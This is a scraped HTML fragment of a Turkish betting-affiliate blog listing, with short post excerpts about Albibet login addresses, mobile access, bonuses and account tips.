			<span class="posted-on"><time class="entry-date published" datetime="2022-11-02T19:00:00+03:00" itemprop="datePublished">Kasım 2, 2022</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://albibetkayit.com/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>Albibet giriş adresi Kurumsal hizmetler çatısı altında Albibet, dünyanın en güçlü bahisçilerinden biridir. Türkçe dil desteği ile Türkiye pazarında uzun yıllardır vermiş olduğu hizmetler devam etmektedir. Zengin oyun seçenekleri kumarhaneler ve spor bahisleri aracılığıyla devam ediyor. Bu oyunlar artık Albibet yeni giriş adresi aralığındaki yeni hikayelerle destekleniyor. Bu, oyunculara daha fazla fırsat verir. 7/24 sunulan &#8230; <a title="Albibet Giriş Adresi" class="read-more" href="https://albibetkayit.com/albibet-giris-adresi/" aria-label="More on Albibet Giriş Adresi">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://albibetkayit.com/category/albibet-giris/" rel="category tag">Albibet Giriş</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://albibetkayit.com/tag/albibet-giris-adresi/" rel="tag">Albibet Giriş Adresi</a>, <a href="https://albibetkayit.com/tag/albibet-para-cekme-sikayet-bilgileri/" rel="tag">Albibet Para Çekme Şikayet Bilgileri</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://albibetkayit.com/albibet-giris-adresi/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-371" class="post-371 post type-post status-publish format-standard hentry category-albibet-giris tag-albibet-giris-urlsi-baglantisi tag-albibet-sosyal-medya" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://albibetkayit.com/albibet-giris-urlsi-baglantisi/" rel="bookmark">Albibet Giriş URL&#8217;si Bağlantısı</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-10-20T19:00:00+03:00" itemprop="datePublished">Ekim 20, 2022</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://albibetkayit.com/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>Albibet giriş url&#8217;si bağlantısı Albibet Giriş URL&#8217;si ve Erişilebilirlik, Albibet Giriş URL&#8217;si Giriş Bağlantı Yönetimi aracılığıyla dijital pazarlama satış noktalarımızda yapmamız gereken en önemli eylemler olarak belirlendi. Bu vizyonla, bundan sonraki araştırmalarda login sitesinin domain adresini periyodik olarak değiştireceğimizi de belirtiyoruz. Albibet giriş adresi sadece spor bahisleri için değil, slot oyunları ve casino siteleri için &#8230; <a title="Albibet Giriş URL&#8217;si Bağlantısı" class="read-more" href="https://albibetkayit.com/albibet-giris-urlsi-baglantisi/" aria-label="More on Albibet Giriş URL&#8217;si Bağlantısı">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://albibetkayit.com/category/albibet-giris/" rel="category tag">Albibet Giriş</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://albibetkayit.com/tag/albibet-giris-urlsi-baglantisi/" rel="tag">Albibet Giriş URL'si Bağlantısı</a>, <a href="https://albibetkayit.com/tag/albibet-sosyal-medya/" rel="tag">Albibet sosyal medya</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://albibetkayit.com/albibet-giris-urlsi-baglantisi/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-329" class="post-329 post type-post status-publish format-standard has-post-thumbnail hentry category-albibet-giris tag-albibet-mobil-guncel-giris tag-albibet-web" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://albibetkayit.com/albibet-mobil-guncel-giris/" rel="bookmark">Albibet Mobil Güncel Giriş</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-10-12T10:52:15+03:00" itemprop="dateModified">Ekim 12, 2022</time><time class="entry-date published" datetime="2022-10-05T19:00:00+03:00" itemprop="datePublished">Ekim 5, 2022</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://albibetkayit.com/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://albibetkayit.com/albibet-mobil-guncel-giris/">
							<img width="1266" height="780" src="https://albibetkayit.com/wp-content/uploads/2022/10/Albibet-Web.jpg" class="attachment-full size-full wp-post-image" alt="Albibet Web" itemprop="image" decoding="async" srcset="https://albibetkayit.com/wp-content/uploads/2022/10/Albibet-Web.jpg 1266w, https://albibetkayit.com/wp-content/uploads/2022/10/Albibet-Web-300x185.jpg 300w, https://albibetkayit.com/wp-content/uploads/2022/10/Albibet-Web-1024x631.jpg 1024w, https://albibetkayit.com/wp-content/uploads/2022/10/Albibet-Web-768x473.jpg 768w" sizes="(max-width: 1266px) 100vw, 1266px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Albibet mobil güncel giriş  Albibet üyeliklerini tamamlayan ve ilk yatırım işlemlerini gerçekleştiren bahisçilerin kazanabileceği bir promosyondur. Ancak spor bahislerinde bonusu kazananlar casino alanına yönelik kampanyaya dahil olamıyorlar. Bu demek oluyor ki üyelik işleminden sonra hangi alanda ( iddia veya oyun ) bonusu kazanmak istediğinize karar vermeniz ve o promosyonun şartlarına uygun şekilde hareket etmeniz gerekmektedir. &#8230; <a title="Albibet Mobil Güncel Giriş" class="read-more" href="https://albibetkayit.com/albibet-mobil-guncel-giris/" aria-label="More on Albibet Mobil Güncel Giriş">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://albibetkayit.com/category/albibet-giris/" rel="category tag">Albibet Giriş</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://albibetkayit.com/tag/albibet-mobil-guncel-giris/" rel="tag">Albibet Mobil Güncel Giriş</a>, <a href="https://albibetkayit.com/tag/albibet-web/" rel="tag">Albibet Web</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://albibetkayit.com/albibet-mobil-guncel-giris/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-296" class="post-296 post type-post status-publish format-standard hentry category-albibet-giris tag-albibet-uyeligi tag-albibet-yeni-adres-giris" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://albibetkayit.com/albibet-yeni-adres-giris/" rel="bookmark">Albibet Yeni Adres Giriş</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-09-22T19:00:00+03:00" itemprop="datePublished">Eylül 22, 2022</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://albibetkayit.com/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>Albibet yeni adres giriş Albibet dns ayarlarını değiştirmeden Türkiye&#8217;de girebileceğiniz yeni internet giriş adresi Albibet.com&#8217;dur. Bilgisayarınızın İnternet DNS ayarlarını temelden değiştirerek Albibet.com&#8217;u kullanmaya devam edebilirsiniz. Yeni Albibet oturum açma adresi değişebilir. Web sitesindeki adresin değişmesi durumunda web sitemizdeki güncel Albibet adresinden bizimle iletişime geçebilirsiniz. Albibet Üyeliği canlı bahis sitesi ülkemizde bahis piyasasında söz sahibi olan &#8230; <a title="Albibet Yeni Adres Giriş" class="read-more" href="https://albibetkayit.com/albibet-yeni-adres-giris/" aria-label="More on Albibet Yeni Adres Giriş">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://albibetkayit.com/category/albibet-giris/" rel="category tag">Albibet Giriş</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://albibetkayit.com/tag/albibet-uyeligi/" rel="tag">Albibet Üyeliği</a>, <a href="https://albibetkayit.com/tag/albibet-yeni-adres-giris/" rel="tag">Albibet Yeni Adres Giriş</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://albibetkayit.com/albibet-yeni-adres-giris/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-275" class="post-275 post type-post status-publish format-standard hentry category-albibet-giris tag-albibet-casino tag-albibet-yeni-giris-adresi-guvenli-mi" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://albibetkayit.com/albibet-yeni-giris-adresi-guvenli-mi/" rel="bookmark">Albibet Yeni Giriş Adresi Güvenli Mi</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-09-08T19:00:00+03:00" itemprop="datePublished">Eylül 8, 2022</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://albibetkayit.com/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>Albibet yeni giriş adresi güvenli mi Üyelerin yeni oyunlar, kurallar ve promosyon ödülleri keşfetmelerine olanak tanıyarak popüler kumarhane oyunlarına erişimi kolaylaştırmak için tasarlanmıştır. Üyelerin kısa sürede Android ve iOS&#8217;a giriş yapmalarını ve gelişmiş web seçenekleriyle etkileşim kurmalarını sağlayan mobil uygulama işlevselliğinin sağlanması çok önemlidir. Mobil uygulama üzerinden üyeler, cep telefonu ve tablet gibi mobil cihazlardan &#8230; <a title="Albibet Yeni Giriş Adresi Güvenli Mi" class="read-more" href="https://albibetkayit.com/albibet-yeni-giris-adresi-guvenli-mi/" aria-label="More on Albibet Yeni Giriş Adresi Güvenli Mi">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://albibetkayit.com/category/albibet-giris/" rel="category tag">Albibet Giriş</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://albibetkayit.com/tag/albibet-casino/" rel="tag">Albibet casino</a>, <a href="https://albibetkayit.com/tag/albibet-yeni-giris-adresi-guvenli-mi/" rel="tag">Albibet Yeni Giriş Adresi Güvenli Mi</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://albibetkayit.com/albibet-yeni-giris-adresi-guvenli-mi/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-223" class="post-223 post type-post status-publish format-standard hentry category-albibet-giris tag-albibet-canli-bahis-buz-hokeyi-bahis-turleri tag-albibet-giris-yapamiyorum-ne-izlemeli" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://albibetkayit.com/albibet-giris-yapamiyorum-ne-izlemeli/" rel="bookmark">Albibet Giriş Yapamıyorum Ne İzlemeli</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-08-02T19:00:00+03:00" itemprop="datePublished">Ağustos 2, 2022</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://albibetkayit.com/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>Albibet giriş yapamıyorum ne izlemeli &#8220;Albibet erişemiyorsunuz&#8221; sorunu yaşayan diğer kullanıcıların dikkat etmesi gereken sorular; Lütfen bu siteye kayıt olurken verdiğiniz kullanıcı adı ve şifre bilgilerini giriniz. Bir karakterle ilgili küçük bir sorun varsa, sistem girişinizi reddedecektir. Giriş bilgilerinizi bahis platformundaki diğer kullanıcılar veya bahisçiler ile paylaşmamalısınız. Her hesap kişisel kullanım içindir. Ayrıca cihazınıza ve &#8230; <a title="Albibet Giriş Yapamıyorum Ne İzlemeli" class="read-more" href="https://albibetkayit.com/albibet-giris-yapamiyorum-ne-izlemeli/" aria-label="More on Albibet Giriş Yapamıyorum Ne İzlemeli">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://albibetkayit.com/category/albibet-giris/" rel="category tag">Albibet Giriş</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://albibetkayit.com/tag/albibet-canli-bahis-buz-hokeyi-bahis-turleri/" rel="tag">Albibet Canlı Bahis Buz Hokeyi Bahis Türleri</a>, <a href="https://albibetkayit.com/tag/albibet-giris-yapamiyorum-ne-izlemeli/" rel="tag">Albibet Giriş Yapamıyorum Ne İzlemeli</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://albibetkayit.com/albibet-giris-yapamiyorum-ne-izlemeli/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-176" class="post-176 post type-post status-publish format-standard has-post-thumbnail hentry category-albibet-giris tag-albibet-casino tag-albibet-sanal-bahis" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://albibetkayit.com/albibet-giris-baglantisi/" rel="bookmark">Albibet Giriş Bağlantısı</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-07-09T19:00:00+03:00" itemprop="datePublished">Temmuz 9, 2022</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://albibetkayit.com/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://albibetkayit.com/albibet-giris-baglantisi/">
							<img width="836" height="304" src="https://albibetkayit.com/wp-content/uploads/2022/07/Albibet-Giris-Baglantisi.jpg" class="attachment-full size-full wp-post-image" alt="Albibet Giriş Bağlantısı" itemprop="image" decoding="async" srcset="https://albibetkayit.com/wp-content/uploads/2022/07/Albibet-Giris-Baglantisi.jpg 836w, https://albibetkayit.com/wp-content/uploads/2022/07/Albibet-Giris-Baglantisi-300x109.jpg 300w, https://albibetkayit.com/wp-content/uploads/2022/07/Albibet-Giris-Baglantisi-768x279.jpg 768w" sizes="(max-width: 836px) 100vw, 836px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Albibet giriş bağlantısı Albibet yeni girişi Canlı Maç Yayını ile, canlı bahisleri seviyeye göre ilerletme olasılığını değerlendirebileceksiniz. Burada önemli olan her an önceden bahse girmek ve bu düzeni yakalayan bir akış elde etmektir. Bu sizin hedefinizdir, etkili seviyeler alarak her zaman birden fazla hedefe ulaşabilirsiniz ve ayrıca site içinde var olan tüm çeşitli fırsatları ilerletme &#8230; <a title="Albibet Giriş Bağlantısı" class="read-more" href="https://albibetkayit.com/albibet-giris-baglantisi/" aria-label="More on Albibet Giriş Bağlantısı">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
